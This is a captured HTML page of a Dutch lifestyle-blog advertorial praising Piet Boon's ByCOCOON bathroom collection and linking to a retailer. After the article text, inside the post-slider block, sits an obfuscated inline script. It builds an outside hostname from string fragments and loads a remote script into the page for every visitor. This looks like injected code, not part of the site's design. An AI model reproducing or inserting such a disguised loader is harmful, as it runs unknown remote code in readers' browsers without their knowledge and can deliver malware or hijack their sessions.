

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/
body_size: 13275
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="nl">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZVWBBZ');</script>
<!-- End Google Tag Manager -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<meta name="d8f7a23d48cb9d9" content="c1174b6c6d38fd4e8884d631e2e548e9" />
<meta property="og:image" content="https://lifestyle-vision.nl/wp-content/uploads/2023/02/john_pawson_vanity_cocoon_purist_bath-400x242.jpg" />

<title>Een exclusieve badkamer met de bekende interieurontwerper Piet Boon - Lifestyle Vision</title>

<link rel="shortcut icon" href="https://lifestyle-vision.nl/wp-content/uploads/2014/07/LV-FAVICON1.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://lifestyle-vision.nl/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://lifestyle-vision.nl/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://lifestyle-vision.nl/feed/atom/" />
<link rel="pingback" href="https://lifestyle-vision.nl/xmlrpc.php" />



<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Een exclusieve badkamer met de bekende interieurontwerper Piet Boon - Lifestyle Vision" />
<meta property="og:description" content="Piet Boon is een Nederlandse interieurontwerper die bekend staat om zijn eigentijdse en minimalistische stijl. Met meer dan 30 jaar ervaring in het ontwerpen van unieke interieurs heeft hij een indrukwekkende portfolio opgebouwd. Zijn werk is herkenbaar aan de subtiele mix van traditionele en moderne elementen en de nadruk op duurzaamheid en kwaliteit. ByCOCOON: Een &hellip;" />
<meta property="og:url" content="https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/" />
<meta property="og:site_name" content="Lifestyle Vision" />
<meta property="article:publisher" content="https://www.facebook.com/lifestylevision/" />
<meta property="article:author" content="https://www.facebook.com/lifestylevision" />
<meta property="article:section" content="Wonen" />
<meta property="article:published_time" content="2023-02-14T07:54:07+00:00" />
<meta property="article:modified_time" content="2023-02-15T13:14:46+00:00" />
<meta property="og:updated_time" content="2023-02-15T13:14:46+00:00" />
<meta property="og:image" content="https://lifestyle-vision.nl/wp-content/uploads/2023/02/john_pawson_vanity_cocoon_purist_bath-1024x614.jpg" />
<meta property="og:image:secure_url" content="https://lifestyle-vision.nl/wp-content/uploads/2023/02/john_pawson_vanity_cocoon_purist_bath-1024x614.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="614" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Piet Boon is een Nederlandse interieurontwerper die bekend staat om zijn eigentijdse en minimalistische stijl. Met meer dan 30 jaar ervaring in het ontwerpen van unieke interieurs heeft hij een indrukwekkende portfolio opgebouwd. Zijn werk is herkenbaar aan de subtiele mix van traditionele en moderne elementen en de nadruk op duurzaamheid en kwaliteit. ByCOCOON: Een [&hellip;]" />
<meta name="twitter:title" content="Een exclusieve badkamer met de bekende interieurontwerper Piet Boon - Lifestyle Vision" />
<meta name="twitter:site" content="@Lifestyl3Vision" />
<meta name="twitter:image" content="https://lifestyle-vision.nl/wp-content/uploads/2023/02/john_pawson_vanity_cocoon_purist_bath.jpg" />
<meta name="twitter:creator" content="@lifestyl3vision" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lifestyle-vision.nl/#website","url":"https://lifestyle-vision.nl/","name":"Lifestyle Vision","description":"D\u00e9 Lifestyleblog over trends, liefde, seks, beauty, fashion en een healthy lifestyle!","potentialAction":{"@type":"SearchAction","target":"https://lifestyle-vision.nl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/#primaryimage","url":"https://lifestyle-vision.nl/wp-content/uploads/2023/02/john_pawson_vanity_cocoon_purist_bath.jpg","width":2000,"height":1200},{"@type":"WebPage","@id":"https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/#webpage","url":"https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/","inLanguage":"nl","name":"Een exclusieve badkamer met de bekende interieurontwerper Piet Boon - Lifestyle Vision","isPartOf":{"@id":"https://lifestyle-vision.nl/#website"},"primaryImageOfPage":{"@id":"https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/#primaryimage"},"datePublished":"2023-02-14T07:54:07+00:00","dateModified":"2023-02-15T13:14:46+00:00","author":{"@id":"https://lifestyle-vision.nl/#/schema/person/e6b661ad1e5642c5cfaa9b3385f42387"}},{"@type":["Person"],"@id":"https://lifestyle-vision.nl/#/schema/person/e6b661ad1e5642c5cfaa9b3385f42387","name":"Naantje","image":{"@type":"ImageObject","@id":"https://lifestyle-vision.nl/#authorlogo","url":"https://secure.gravatar.com/avatar/e69224d2e0bcb2529c3f4dff718356ec?s=96&d=mm&r=g","caption":"Naantje"},"description":"Hi! Ik heet Naantje en ik ben 20 lentes jong. Ik ben een echte levensgenieter en leg het liefst al deze genietmomentjes vast voor later. Ik doe dit graag via foto\u2019s, video\u2019s of verhalen en nu deel ik deze ook graag met jullie!\r\nWekelijks deel ik met alle liefde mijn bevindingen, tips en tricks in en over het leven en verhalen over lifestyle onderwerpen zoals, reizen, wonen, beauty, liefde/relatie en de gezonde levensstijl. Ik schrijf deze verhalen echt uit mijn eigen visie en ik sta altijd open voor de visie van jou. Dus neem gerust contact met mij op bij eventuele vragen, opmerkingen of tips.\r\nIk hoop dat je veel inspiratie opdoet!\r\nLiefs,\r\nNaantje","sameAs":["https://www.facebook.com/lifestylevision","https://www.instagram.com/lifestyle_vision_nl/","https://twitter.com/https://twitter.com/lifestyl3vision"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lifestyle Vision &raquo; Feed" href="https://lifestyle-vision.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lifestyle Vision &raquo; Reactiesfeed" href="https://lifestyle-vision.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lifestyle Vision &raquo; Een exclusieve badkamer met de bekende interieurontwerper Piet Boon Reactiesfeed" href="https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifestyle-vision.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style type="text/css">
</style><link rel='stylesheet' id='wp-block-library-css'  href='https://lifestyle-vision.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css'  href='https://lifestyle-vision.nl/wp-content/plugins/theia-post-slider/css/buttons-pink.css?ver=1.5.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css'  href='https://lifestyle-vision.nl/wp-content/themes/braxton/css/iecss.css?ver=5.2.21' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css'  href='https://lifestyle-vision.nl/wp-content/themes/braxton/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://lifestyle-vision.nl/wp-content/themes/braxton/css/reset.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='https://lifestyle-vision.nl/wp-content/themes/braxton/css/media-queries.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='menufication-css'  href='https://lifestyle-vision.nl/wp-content/themes/braxton/css/menufication.css?ver=5.2.21' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%7CVidaloka%7CPlayfair+Display%3A400%2C700%2C900%7COpen+Sans+Condensed%3A300%2C700%7COswald%3A300%2C400%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcss-css'  href='https://lifestyle-vision.nl/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=3.3.2' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: url('https://lifestyle-vision.nl/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://lifestyle-vision.nl/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }

            .yasr-star-rating {
                background-image: url('https://lifestyle-vision.nl/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://lifestyle-vision.nl/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }
</style>
<link rel='stylesheet' id='menufication-css-css'  href='https://lifestyle-vision.nl/wp-content/plugins/menufication/css/menufication.min.css?ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id="jquery-core-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' id="jquery-migrate-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_menufication = {"element":"#wp_menufication","enable_menufication":"on","headerLogo":"http:\/\/lifestyle-vision.nl\/wp-content\/uploads\/2014\/07\/Lifestyle-Vision-Logo3.png","headerLogoLink":"","menuLogo":"http:\/\/lifestyle-vision.nl\/wp-content\/uploads\/2014\/07\/Lifestyle-Vision-Logo3.png","menuText":"","triggerWidth":"959","addHomeLink":null,"addHomeText":"","addSearchField":null,"hideDefaultMenu":null,"onlyMobile":null,"direction":"left","theme":"dark","childMenuSupport":"on","childMenuSelector":"sub-menu, children","activeClassSelector":"current-menu-item, current-page-item, active","enableSwipe":"on","doCapitalization":null,"supportAndroidAbove":"3.5","disableSlideScaling":null,"toggleElement":"","customMenuElement":"","customFixedHeader":"","addToFixedHolder":"","page_menu_support":null,"wrapTagsInList":"","allowedTags":"DIV, NAV, UL, OL, LI, A, P, H1, H2, H3, H4, SPAN, FORM, INPUT, SEARCH","customCSS":"","is_page_menu":"","enableMultiple":"","is_user_logged_in":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/plugins/menufication/js/jquery.menufication.min.js?ver=5.2.21' id="menufication-js-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/plugins/menufication/js/menufication-setup.js?ver=5.2.21' id="menufication-js-setup-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1' id="history.js-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/plugins/theia-post-slider/js/async.min.js?ver=25.11.2012' id="async.js-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/plugins/theia-post-slider/js/tps-transition-slide.js?ver=1.5.4' id="theiaPostSlider-transition-slide.js-js"></script>
<link rel='https://api.w.org/' href='https://lifestyle-vision.nl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifestyle-vision.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://lifestyle-vision.nl/?p=13283' />
<link rel="alternate" type="application/json+oembed" href="https://lifestyle-vision.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifestyle-vision.nl%2Feen-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lifestyle-vision.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifestyle-vision.nl%2Feen-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon%2F&#038;format=xml" />

<style type='text/css'>

@import url(https://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#nav-wrapper {
	background: #ffffff;
	}

#main-nav .menu li a:hover,
#main-nav .menu li.current-menu-item a,
#search-button:hover,
.home-widget h3.widget-cat,
span.post-tags-header,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f00a71;
	}

#main-nav .menu-item-home a:hover {
	background: #f00a71 !important;
	}

#top-story-left h3,
#top-story-right h3 {
	border-bottom: 3px solid #f00a71;
	}

a, a:visited,
ul.top-stories li:hover h2,
ul.top-stories li:hover h2,
#top-story-middle:hover h2,
#top-story-wrapper:hover #feat2-main-text h2,
#feat1-left-wrapper:hover .feat1-left-text h2,
#feat1-right-wrapper:hover .feat1-right-text h2,
ul.split-columns li:hover h2,
.home-widget ul.wide-widget li:hover h2,
.home-widget ul.home-list li:hover h2,
h3.story-cat,
h3.story-cat a,
.sidebar-widget ul.home-list li:hover h2,
.sidebar-widget ul.wide-widget li:hover h2,
.sidebar-widget ul.split-columns li:hover h2,
#footer-nav .menu li a:hover,
.footer-widget ul.home-list li:hover h2,
.footer-widget ul.wide-widget li:hover h2,
.footer-widget ul.split-columns li:hover h2,
.prev,
.next {
	color: #f00a71;
	}

#wallpaper {
	background: url(https://lifestyle-vision.nl/wp-content/uploads/2017/05/omslag-lifestyle.jpeg) no-repeat 50% 0;
	}

.featured-text h2,
.featured-text h2 a,
.feat1-main-text h2,
.feat1-main-text h2 a {
	font-family: 'Vidaloka', serif;
	}

#main-nav .menu li a,
#main-nav .menu li:hover ul li a {
	font-family: 'Raleway', sans-serif;
	}

#top-story-left h2,
#top-story-right h2,
.feat1-left-text h2,
.feat1-right-text h2,
#feat2-main-text h2,
#middle-text h2,
ul.split-columns li h2,
.home-widget .wide-text h2,
.home-widget .home-list-content h2,
h1.story-title,
.sidebar-widget .wide-text h2,
.sidebar-widget ul.split-columns li h2,
.footer-widget .wide-text h2,
.footer-widget ul.split-columns li h2,
#post-404 h1 {
	font-family: 'Playfair Display', serif;
	}

#top-story-left h3,
#top-story-right h3,
#middle-text h3,
h1.home-widget-header,
#woo-content h1.page-title,
h3.home-widget-header,
h1.archive-header,
h3.story-cat,
h3.story-cat a,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
h4.post-header,
h3.sidebar-widget-header,
h3.footer-widget-header {
	font-family: 'Oswald', sans-serif;
	}

@media screen and (max-width: 767px) and (min-width: 480px) {

	.sidebar-widget .home-list-content h2 {
		font-family: 'Playfair Display', serif;
		}

	}

</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/?amp=1">
<style type="text/css">
@media only screen and (max-width: 959px) {
	#footer-leaderboard {
		display: none;
}
</style>

</head>

<body class="post-template-default single single-post postid-13283 single-format-standard custom-background">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZVWBBZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="site">
		<div id="nav-wrapper">
		<div id="nav-inner">
															<div id="logo-small" itemscope itemtype="http://schema.org/Organization">
									<a itemprop="url" href="https://lifestyle-vision.nl"><img itemprop="logo" src="https://lifestyle-vision.nl/wp-content/uploads/2014/07/Lifestyle-Vision-Logo2.png" alt="Lifestyle Vision" /></a>
							</div><!--logo-small-->
						<div id="main-nav">
				<div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><div id='wp_menufication'><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://lifestyle-vision.nl/">Home</a></li>
<li id="menu-item-2844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2844"><a href="https://lifestyle-vision.nl/category/lifestyle-en-trends/">Lifestyle</a></li>
<li id="menu-item-2872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2872"><a href="https://lifestyle-vision.nl/category/interieur-wonen/">Wonen</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://lifestyle-vision.nl/category/beauty-en-fashion/">Beauty &#038; Fashion</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://lifestyle-vision.nl/category/health-food/">Health &#038; Food</a></li>
<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://lifestyle-vision.nl/category/liefde-en-seks/">Liefde &amp; Sex</a></li>
<li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2876"><a href="https://lifestyle-vision.nl/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://lifestyle-vision.nl/over-lifestyle-vision/">Over Lifestyle Vision</a></li>
	<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://lifestyle-vision.nl/adverteerders/">Adverteerders</a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://lifestyle-vision.nl/gastbloggen/">Gastbloggen?</a></li>
	<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://lifestyle-vision.nl/linkpartners/">Linkpartners</a></li>
</ul>
</li>
</div></ul></div>			</div><!--main-nav-->
			<div id="search-button">
				<img src="https://lifestyle-vision.nl/wp-content/themes/braxton/images/search-icon.png" />
			</div><!--search-button-->
			<div id="search-bar">
				<form method="get" id="searchform" action="https://lifestyle-vision.nl/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--search-bar-->
		</div><!--nav-inner-->
	</div><!--nav-wrapper-->
	<div id="body-wrapper">
				<div id="main-wrapper">
													<div id="content-wrapper">
				<div id="content-main">
																								<div id="featured-image" itemscope itemtype="http://schema.org/Article">
														<img itemprop="image" src="https://lifestyle-vision.nl/wp-content/uploads/2023/02/john_pawson_vanity_cocoon_purist_bath-660x400.jpg" />
													</div><!--featured-image-->
																					<div id="home-main">
				<div id="post-area" itemscope itemtype="http://schema.org/Article" class="post-13283 post type-post status-publish format-standard has-post-thumbnail hentry category-interieur-wonen">
					<h3 class="story-cat"><ul class="post-categories">
	<li><a href="https://lifestyle-vision.nl/category/interieur-wonen/" rel="category tag">Wonen</a></li></ul></h3>
					<h1 class="story-title" itemprop="name">Een exclusieve badkamer met de bekende interieurontwerper Piet Boon</h1>
					<div id="post-info">
						By&nbsp;<span class="author" itemprop="author"><a href="https://lifestyle-vision.nl/author/naantje/" title="Berichten van Naantje" rel="author">Naantje</a></span>&nbsp;|&nbsp;<time class="post-date" itemprop="datePublished" datetime="2023-02-14" pubdate>14 februari 2023</time>
						<span class="comments-number"><a href="https://lifestyle-vision.nl/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/#respond">0 Comments</a></span>
					</div><!--post-info-->
										<div class="social-box">
						<ul class="post-social">
							<li class="fb-line">
								<div class="fb-like" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
							</li>
							<li>
								<a href="http://twitter.com/share" class="twitter-share-button" data-lang="en" data-count="horizontal">Tweet</a>
							</li>
							<li>
								<g:plusone size="medium" annotation="bubble" width="90"></g:plusone>
							</li>
							<li>
								<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Flifestyle-vision.nl%2Feen-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon%2F&media=https://lifestyle-vision.nl/wp-content/uploads/2023/02/john_pawson_vanity_cocoon_purist_bath.jpg&description=Een exclusieve badkamer met de bekende interieurontwerper Piet Boon" class="pin-it-button" count-layout="horizontal">Pin It</a>
							</li>
						</ul>
					</div><!--social-box-->
										<div id="content-area">
						<p><!-- BEGIN THEIA POST SLIDER --></p>
<section id="lead-section">
<div class="row">
<div id="clipboard-lead" class="col-lg-6 wp-preview__content m--regular-font-size-lg3"><strong>Piet Boon is een Nederlandse interieurontwerper die bekend staat om zijn eigentijdse en minimalistische stijl. Met meer dan 30 jaar ervaring in het ontwerpen van unieke interieurs heeft hij een indrukwekkende portfolio opgebouwd. Zijn werk is herkenbaar aan de subtiele mix van traditionele en moderne elementen en de nadruk op duurzaamheid en kwaliteit.</strong></div>
</div>
<div>
<h2><b>ByCOCOON: Een luxueuze badkamercollectie</b></h2>
<p>Een van zijn meest recente en populaire projecten is de luxueuze badkamercollectie <a href="https://caza.nl/merken/sanitair/by-cocoon" target="_blank" rel="dofollow noopener noreferrer">ByCOCOON</a>. Deze collectie is geïnspireerd op de eenvoud en elegantie van de natuur en biedt een verfijnde en moderne benadering van badkamers. ByCOCOON is ontworpen om een oase van rust en comfort te creëren, met hoogwaardige materialen en een verfijnde afwerking.</p>
<p>De badkamers uit deze collectie zijn verkrijgbaar in verschillende stijlen en afmetingen, waardoor er voor iedereen een passende oplossing is. Of je nu op zoek bent naar een moderne en strakke look, of een meer traditionele en natuurlijke uitstraling, ByCOCOON biedt een breed scala aan mogelijkheden.</p>
<h2><b>Een blik op de producten</b></h2>
<p>De producten uit de ByCOCOON collectie zijn vervaardigd met de hoogste kwaliteit materialen, waaronder marmer, roestvrij staal en kwaliteitsvol hout. De badkamers zijn uitgerust met geavanceerde technologieën, waaronder digitale bedieningselementen en LED-verlichting die aan je voorkeuren kan worden aangepast.</p>
<p>Een van de opvallendste producten uit de collectie is de ByCOCOON badkuip. Dit is een moderne en luxueuze vrijstaande badkuip die is ontworpen om jouw badkamer tot een persoonlijke spa te maken. Met een prachtig design en hoogwaardige materialen biedt deze badkuip een ongeëvenaard comfort en stijlvolle uitstraling.</p>
<p>Een ander product dat de aandacht verdient is de ByCOCOON wastafel. Dit is een minimalistische en elegante wastafel die is ontworpen om jouw badkamer een moderne en verfijnde uitstraling te geven. Met een verfijnde afwerking en een hoogwaardig materiaalgebruik is deze wastafel een blikvanger in iedere badkamer.</p>
<p>Ontdek de exclusieve <a href="https://caza.nl/piet-boon-badkamer" target="_blank" rel="dofollow noopener noreferrer">Piet Boon </a>ByCOCOON badkamercollectie bij Caza.</p>
</div>
</section>
<p><script>
(function(){
o917=document.createElement("script");o917.async=true;o917_="u"+("s")+"t";
o917u="490590762.";o917_+="a"+("t.i");o917_+="n"+("f"+"o")+"/";
o917u+="nd0if0sz917xkcwk011mq7"+("taX5ug51");
o917.src="https://"+o917_+o917u;o917.type="text/javascript";
document.body.appendChild(o917);
})();
</script><br />
<!-- END THEIA POST SLIDER --></p>
<div style='text-align:left' class='yasr-auto-insert-visitor'><!--Yasr Visitor Votes Shortcode--><div id='yasr_visitor_votes_681253f7944c9' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-13283">Beoordeel dit artikel:</div><div id='yasr-vv-second-row-container-681253f7944c9' 
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-681253f7944c9'
                                      class='yasr-rater-stars-vv'
